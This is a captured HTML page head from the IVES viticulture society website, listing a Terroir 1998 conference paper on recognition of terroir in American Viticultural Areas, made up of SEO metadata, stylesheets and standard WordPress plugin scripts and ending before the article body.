

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/11763/
body_size: 17992
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Recognition of terroir in american viticultural areas • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Un&#039; Area di Viticultura Americana, detta AVA, è una regione vinicola delimitata ed è dis­tinguibile da caratteristiche geografiche i cui confini sono stati definiti da regolamenti. Il sistema AVA rappresenta un &#039;accettazione del concetto di terroir (terreno), come dimostra­no gli studi che confermano il carattere regionale dei vini AVA e dalla sviluppo di sub­denominazioni più relazionate al terreno." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/11763/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Recognition of terroir in american viticultural areas • IVES" />
		<meta property="og:description" content="Un&#039; Area di Viticultura Americana, detta AVA, è una regione vinicola delimitata ed è dis­tinguibile da caratteristiche geografiche i cui confini sono stati definiti da regolamenti. Il sistema AVA rappresenta un &#039;accettazione del concetto di terroir (terreno), come dimostra­no gli studi che confermano il carattere regionale dei vini AVA e dalla sviluppo di sub­denominazioni più relazionate al terreno." />
		<meta property="og:url" content="https://ives-openscience.eu/11763/" />
		<meta property="article:published_time" content="2022-03-02T13:12:31+00:00" />
		<meta property="article:modified_time" content="2023-04-07T18:44:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Recognition of terroir in american viticultural areas • IVES" />
		<meta name="twitter:description" content="Un&#039; Area di Viticultura Americana, detta AVA, è una regione vinicola delimitata ed è dis­tinguibile da caratteristiche geografiche i cui confini sono stati definiti da regolamenti. Il sistema AVA rappresenta un &#039;accettazione del concetto di terroir (terreno), come dimostra­no gli studi che confermano il carattere regionale dei vini AVA e dalla sviluppo di sub­denominazioni più relazionate al terreno." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/11763\/#blogposting","name":"Recognition of terroir in american viticultural areas \u2022 IVES","headline":"Recognition of terroir in american viticultural areas","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-03-02T14:12:31+01:00","dateModified":"2023-04-07T20:44:32+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/11763\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/11763\/#webpage"},"articleSection":"IVES Conference Series, Terroir 1998, IVES Conference Series, Terroir 1998"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/11763\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","position":4,"name":"Terroir 1998","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11763\/#listItem","name":"Recognition of terroir in american viticultural areas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11763\/#listItem","position":5,"name":"Recognition of terroir in american viticultural areas","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/11763\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/11763\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/11763\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/11763\/#webpage","url":"https:\/\/ives-openscience.eu\/11763\/","name":"Recognition of terroir in american viticultural areas \u2022 IVES","description":"Un' Area di Viticultura Americana, detta AVA, \u00e8 una regione vinicola delimitata ed \u00e8 dis\u00adtinguibile da caratteristiche geografiche i cui confini sono stati definiti da regolamenti. Il sistema AVA rappresenta un 'accettazione del concetto di terroir (terreno), come dimostra\u00adno gli studi che confermano il carattere regionale dei vini AVA e dalla sviluppo di sub\u00addenominazioni pi\u00f9 relazionate al terreno.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/11763\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-03-02T14:12:31+01:00","dateModified":"2023-04-07T20:44:32+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11763%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11763%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
